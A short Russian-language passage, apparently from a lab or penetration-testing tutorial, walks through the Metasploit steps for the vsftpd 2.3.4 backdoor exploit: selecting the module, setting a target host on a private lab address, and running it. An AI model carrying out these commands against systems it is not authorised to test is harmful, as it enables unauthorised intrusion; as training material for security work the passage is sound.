 Далее вводим : msf6> use exploit/unix/ftp/vsftpd_234_backdoor, после этого вводим: set RHOST 192.168.73.118, тем самым мы выбрали нашу цель, еще можем ввести: info, чтобы посмотреть информацию об эксплойте. После этого вводим: run и наслаждаемся (рис.3).